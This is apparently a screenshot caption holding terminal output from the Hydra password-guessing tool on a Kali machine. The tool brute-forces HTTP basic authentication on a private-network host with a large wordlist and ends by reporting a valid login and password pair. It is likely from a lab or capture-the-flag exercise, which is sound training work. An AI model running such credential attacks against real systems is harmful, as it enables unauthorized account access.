 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-01 03:17:32
root@kali:~#